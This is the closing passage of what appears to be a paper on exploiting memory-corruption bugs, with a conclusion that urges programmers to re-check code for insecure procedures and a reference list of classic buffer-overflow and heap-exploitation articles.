

### *Conclusion*

<span id="page-31-0"></span> Programmers should take an extra caution when writing software. As this paper shows, skillful attacker can use not so obvious mistakes in code to elevate his privileges and/or gain access to computer (if vulnerable service is running). Certain measures of course can be taken – such as kernel patches for non-executable stack, newer versions of compilers etc. But the main action that should take place is educating programmers. Make them think not only how to add new functions to their applications, but take some time and re-check their code for any insecure procedures. Remember to keep your code as small as possible. It is also more beautiful this way.

<span id="page-32-2"></span><span id="page-32-1"></span><span id="page-32-0"></span>

#### *References*

- 1. Gera, "Insecure Programming by Example" **<http://community.core-sdi.com/~gera/InsecureProgramming/>**
- 2. Aleph One, "Smashing The Stack For Fun And Profit" **<http://www.phrack.org/phrack/49/P49-14>**
- 3. Murat, "Buffer Overflows Demystified" **<http://www.enderunix.org/docs/eng/bof-eng.txt>**
- 4. Juan M. Bello Rivas, "Overwriting the .dtors section" **<http://www.synnergy.net/downloads/papers/dtors.txt>**
- 5. anonymous, "Once upon a free()"
	- **<http://www.phrack.org/phrack/57/p57-0x09>**
- 6. Michel "MaXX" Kaempf, "Vudo malloc tricks" **<http://www.phrack.org/phrack/57/p57-0x08>**